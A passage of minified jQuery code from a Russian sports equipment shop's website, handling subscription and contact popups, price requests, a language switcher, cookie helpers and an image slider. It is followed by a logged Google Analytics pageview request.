.catItem'),function(){if(itemCount==2||itemCount==3){$(this).css('margin-left','20px');};itemCount++;if(itemCount==4){itemCount=1;};});$('#subscribeButton').click(function(){var mail=document.getElementById('subscribeinput').value;var term=document.getElementById('subscribe-term').checked;if(mail!=''&&term==true){$.post(dle_root+'engine/ajax/subscrabe.php',{mail:mail},function(outMes){$('body').append('<div id="subscribeWindow" class="suberback"><div class="errorarea"></div><br /><br /><br /><div class="cancelButton">ОК</div></div>');$('body').css('overflow','hidden');$('#popBlock').css('display','block');$('#subscribeWindow').css('display','block');$('#popBlock, #subscribeWindow .cancelButton').click(function(){$('body').css('overflow','visible');$('#popBlock').css('display','none');$('#subscribeWindow').remove();});if(outMes=='-2'){$("#subscribeWindow .errorarea").html('Вы уже подписаны на рассылку');}else if(outMes=='-3'){$('#subscribeWindow .errorarea').html('Некоректный email адрес, попробуйте еще раз<br /><br />');}else{$("#subscribeWindow .errorarea").html('Вы успешно подписаны на рассылку');yaCounter34804520.reachGoal('subscribe');};});}else{$('body').append('<div id="subscribeWindow" class="suberback"><div class="errorarea"></div><br /><br /><br /><div class="cancelButton">ОК</div></div>');$('body').css('overflow','hidden');$('#popBlock').css('display','block');$('#subscribeWindow').css('display','block');$('#popBlock, #subscribeWindow .cancelButton').click(function(){$('body').css('overflow','visible');$('#popBlock').css('display','none');$('#subscribeWindow').remove();});$('#subscribeWindow .errorarea').html('Пожалуйста заполните поле e-mail и примите условия Политики конфиденциальности.<br /><br />').animate({opacity:'0'},500).animate({opacity:'1'},500).animate({opacity:'0'},500).animate({opacity:'1'},500);};});$('#subscribeButtonModal').click(function(){var mail=document.getElementById('subscribeinput-modal').value;var term=document.getElementById('subscribe-term-modal').checked;if(mail!=''&&term==true){$.post(dle_root+'engine/ajax/subscrabe.php',{mail:mail},function(outMes){$('#exampleModal').arcticmodal('close');$('body').append('<div id="subscribeWindow" class="suberback"><div class="errorarea"></div><br /><br /><br /><div class="cancelButton">ОК</div></div>');$('body').css('overflow','hidden');$('#popBlock').css('display','block');$('#subscribeWindow').css('display','block');$('#popBlock, #subscribeWindow .cancelButton').click(function(){$('body').css('overflow','visible');$('#popBlock').css('display','none');$('#subscribeWindow').remove();});if(outMes=='-2'){$("#subscribeWindow .errorarea").html('Вы уже подписаны на рассылку');}else if(outMes=='-3'){$('#subscribeWindow .errorarea').html('Некоректный email адрес, попробуйте еще раз<br /><br />');}else{$("#subscribeWindow .errorarea").html('Вы успешно подписаны на рассылку');yaCounter34804520.reachGoal('subscribe');};});}else{$('body').append('<div id="subscribeWindow" class="suberback"><div class="errorarea"></div><br /><br /><br /><div class="cancelButton">ОК</div></div>');$('body').css('overflow','hidden');$('#popBlock').css('display','block');$('#subscribeWindow').css('display','block');$('#popBlock, #subscribeWindow .cancelButton').click(function(){$('body').css('overflow','visible');$('#popBlock').css('display','none');$('#subscribeWindow').remove();});$('#subscribeWindow .errorarea').html('Пожалуйста заполните поле e-mail и примите условия Политики конфиденциальности.<br /><br />').animate({opacity:'0'},500).animate({opacity:'1'},500).animate({opacity:'0'},500).animate({opacity:'1'},500);};});$('#footMailUs').click(function(){$('body').append('<div id="subscribeWindow" class="suberback"><div class="errorarea"></div><input type="text" id="callBackName" />: Ваше имя<br /><input type="text" id="callBackPhone" />: Ваш телефон<br /><input type="text" id="callBackMail" />: Ваш e-mail<br /><textarea id="callBackMessage" placeholder="Ваше сообщение"></textarea><br /><br /><br /><div class="sendButton">Отправить</div><div class="cancelButton">Отмена</div></div>');$('body').css('overflow','hidden');$('#popBlock').css('display','block');$('#subscribeWindow').css('display','block');$('#popBlock, #subscribeWindow .cancelButton').live('click',function(){$('body').css('overflow','visible');$('#popBlock').css('display','none');$('#subscribeWindow').remove();});$('#subscribeWindow .sendButton').click(function(){var name=document.getElementById('callBackName').value;var phone=document.getElementById('callBackPhone').value;var email=document.getElementById('callBackMail').value;var text=document.getElementById('callBackMessage').value;if(name==''||phone==''||text==''){$('#subscribeWindow .errorarea').html('Пожалуйста заполните все поля<br /><br />').animate({opacity:'0'},500).animate({opacity:'1'},500).animate({opacity:'0'},500).animate({opacity:'1'},500);}else{$.post(dle_root+'engine/ajax/messager.php',{name:name,phone:phone,email:email,text:text},function(messageOtvet){$("#subscribeWindow").html('<b style="color:red">'+messageOtvet+'</b><div class="cancelButton">ОК</div>');});};});});$('#requestSend').live('click',function(){var name=document.getElementById('requestName').value;var email=document.getElementById('requestMail').value;var phone=document.getElementById('requestPhone').value;var text=document.getElementById('requestText').value;if(name!=''&&email!=''&&phone!=''&&$("#agree").prop("checked")){console.log($("#agree").prop("checked"));$.post(dle_root+'engine/ajax/sendrequest.php',{name:name,email:email,phone:phone,text:text,title:$('#priceRinner h1').text()},function(reqOtvet){$('#pricerequest .errorarea').html('<br />'+reqOtvet).animate({opacity:'0'}).animate({opacity:'1'}).animate({opacity:'0'}).animate({opacity:'1'});});yaCounter34804520.reachGoal('requestPrice');ga('send','event',{'eventCategory':'click','eventAction':'requestPrice'});}else{$('#pricerequest .errorarea').html('<br />Пожалуйста заполните все поля').animate({opacity:'0'}).animate({opacity:'1'}).animate({opacity:'0'}).animate({opacity:'1'});};});$('.itemBuyBut, #storyBut').click(function(){var fulllink='';if($(this).hasClass('itemBuyBut')){fulllink=$(this).parent().find('.itemTitle a').attr('href');}else{fulllink=document.location.href;};$.post(dle_root+'engine/ajax/pricerequest.php',{itemid:$(this).attr('itemid'),full:fulllink},function(outPut){$("body").append(outPut);$('body').css('overflow','hidden');$('#popBlock').css('display','block');$('#subscribeWindow').css('display','block');$('#popBlock, #pricerequest .closeButton').click(function(){$('body').css('overflow','visible');$('#popBlock').css('display','none');$('#pricerequest').remove();});});});var itemCount=1;jQuery.each($('#rightBlock .catItem'),function(){if($('#titleCatSelf .none').html()!='2'){return false;};$(this).removeClass('line');$(this).find('.itemShort').remove();if(itemCount==2){$(this).css('margin-left','20px');return false;};itemCount++;});$('#rightBlock .catItem:nth-child(2)').after('<br class="clear" />');$.holdReady(true);$.getScript("//yandex.st/share/share.js",function(){$.holdReady(false);$('.b-share').append('<a rel="nofollow" title="printIt" class="b-share__handle b-share__link" href="#" id="printIt" onclick="return false"><span class="b-share-icon"></span></a><a rel="nofollow" title="printIt" class="b-share__handle b-share__link" href="#" id="mailIt" onclick="return false"><span class="b-share-icon"></span></a>');});$('#printIt').live('click',function(){$('#fullItemTop').printElement();});$('#mailIt').live('click',function(){$('#mailWindow .sendButton').live('click',function(){var uName=document.getElementById('uName').value;var urlPage=document.getElementById('sendHref').value;var mailFrend=document.getElementById('mailFrend').value;if(mailFrend!=''){$.post(dle_root+'engine/ajax/frendmail.php',{url:urlPage,email:mailFrend,name:uName},function(returnOtvet){$("#mailWindow").html('<b style="color:red">'+returnOtvet+'</b><div class="cancelButton">ОК</div>');});}else{$('#mailWindow .errorarea').html('Пожалуйста заполните все поля<br /><br />').animate({opacity:'0'},500).animate({opacity:'1'},500).animate({opacity:'0'},500).animate({opacity:'1'},500);};});$('body').append('<div id="mailWindow" class="suberback border"><h3>Отправить страницу другу</h3><input id="sendHref" type="hidden" value="'+document.location.href+'" class="none"/><div class="errorarea"></div><br /><input type="text" id="uName"/>: Ваше имя<br /><input type="text" id="mailFrend"/>: e-mail друга<br /><br /><br /><div class="sendButton">ОК</div><div class="cancelButton">Отмена</div></div>');$('body').css('overflow','hidden');$('#popBlock').css('display','block');$('#mailWindow').css('display','block');$('#popBlock, #mailWindow .cancelButton').live('click',function(){$('body').css('overflow','visible');$('#popBlock').css('display','none');$('#mailWindow').remove();});});jQuery.each($('.itemImage a'),function(){$(this).html($(this).find('img').eq('0'));});$('#tLang .last a').click(function(){var url=document.location.href;var checkFrom=(url.length)-5;var checkFromIE=(url.length)-4;var checkTo=url.length;if(url.substring(checkFrom,checkTo)!='.com/'&&url.substring(checkFromIE,checkTo)!='.com'){var checkFrom=(url.length)-1;var checkFromSTATIC=(url.length)-5;var checkTo=url.length;if(url.substring(checkFrom,checkTo)=='/'){url=url.replace('http://','').split('/');jQuery.each(url,function(i,val){if(i==0){url[i]=val+'/en';}else if(i!=url.length-1){url[i]=val+'_en';};});url='//'+url.join('/');}else if(url.substring(checkFromSTATIC,checkTo)=='.html'&&dle_module!='showfull'){url=url.substring(0,url.length-5);url=url+'_en.html';}else if(dle_module=='showfull'){url=url.replace('http://','').split('/');jQuery.each(url,function(i,val){if(i==0){url[i]=val+'/en';}else if(i!=url.length-1){url[i]=val+'_en';};});url='//'+url.join('/');};window.location=url;}else if(url.substring(checkFrom,checkTo)!='.com/'){window.location=document.location.href+'/en/';}else{window.location=document.location.href+'en/';};});});$(window).bind("load",function(){jQuery.each($('.itemImage a img'),function(){if(parseInt($(this).css('height'))<parseInt($(this).parent().parent().css('height'))){var theight=parseInt($(this).parent().parent().css('height'))-parseInt($(this).css('height'));$(this).css('margin',theight/2+'px 0');};});if($('#catalogBlock ul').hasClass('showfull')){var lWidth=parseInt($('#catalogBlock').css('height'));var rWidth=parseInt($('#dle-content').css('height'));if(lWidth<rWidth){$('#catalogBlock').css('height',$('#dle-content').css('height'));};};});function getCookie(name){var matches=document.cookie.match(new RegExp("(?:^|; )"+name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,'\\$1')+"=([^;]*)"));return matches?decodeURIComponent(matches[1]):undefined;}
function setCookie(name,value,options){options=options||{};var expires=options.expires;if(typeof expires=="number"&&expires){var d=new Date();d.setTime(d.getTime()+expires*1000);expires=options.expires=d;}
if(expires&&expires.toUTCString){options.expires=expires.toUTCString();}
value=encodeURIComponent(value);var updatedCookie=name+"="+value;for(var propName in options){updatedCookie+="; "+propName;var propValue=options[propName];if(propValue!==true){updatedCookie+="="+propValue;}}
document.cookie=updatedCookie;}
$(document).ready(function(){var max_top=$('#tMenu').offset().top;$(window).scroll(function(){var cur_top=$(window).scrollTop();console.log(cur_top,max_top);if(cur_top>=max_top){console.log('fixed');$('#widgets > div').css({'position':'fixed',top:'1px'});$('#about > div').css({'position':'fixed',top:'1px'});}else{console.log('relative');$('#widgets > div').css({'position':'relative',top:'none'});$('#about > div').css({'position':'relative',top:'none'});}});});;var hwSlideSpeed=2000;var hwTimeOut=5000;var hwNeedLinks=true;$(document).ready(function(e){$('#hiddenBlock').css('opacity','0');$(".slide").css({"position":"absolute","top":"0","left":"0"}).hide().eq(0).show();var slideNum=0;var slideTime;slideCount=$("#slider .slide").size();var animSlide=function(arrow){clearTimeout(slideTime);$(".slide").eq(slideNum).fadeOut(hwSlideSpeed);if(arrow=="next"){if(slideNum==(slideCount-1)){slideNum=0;}
else{slideNum++}}
else if(arrow=="prew")
{if(slideNum==0){slideNum=slideCount-1;}
else{slideNum-=1}}
else{slideNum=arrow;}
$(".slide").eq(slideNum).fadeIn(hwSlideSpeed,rotator);$(".control-slide.active").removeClass("active");$(".control-slide").eq(slideNum).addClass("active");}
if(hwNeedLinks){var $linkArrow=$("<a id='prewbutton'></a><a id='nextbutton'></a>").prependTo("#slider");$("#nextbutton").click(function(){animSlide("next");})
$("#prewbutton").click(function(){animSlide("prew");})}
var $adderSpan="";$(".slide").each(function(index){$adderSpan+='<span class = "control-slide">'+index+'</span>';});$('<div class ="sli-links">'+$adderSpan+'</div>').appendTo('#slider-wrap');$(".control-slide:first").addClass("active");$('.control-slide').click(function(){var goToNum=parseFloat($(this).text());animSlide(goToNum);});var pause=false;var rotator=function(){if(!pause){slideTime=setTimeout(function(){animSlide('next')},hwTimeOut);}}
$('#slider-wrap').hover(function(){clearTimeout(slideTime);pause=true;},function(){pause=false;rotator();});rotator();});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1102522375&t=pageview&_s=1&dl=https%3A%2F%2Fwww.expert-sports.com%2Ftrenirovochnoe_oborudovanie%2Ftennisnie_trenajery%2F256-power-resist-system.html&ul=en-us%40posix&dt=%D0%A2%D0%B5%D0%BD%D0%BD%D0%B8%D1%81%D0%BD%D1%8B%D0%B9%20%D1%82%D1%80%D0%B5%D0%BD%D0%B0%D0%B6%D0%B5%D1%80%20Power%20Resist%20System&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1355292511&gjid=211852092&cid=1957013755.1769669557&tid=UA-106067888-1&_gid=921495886.1769669557&_r=1&_slc=1&z=1247790493
body_size: -452
content:
2,cG-B58KGX2W3E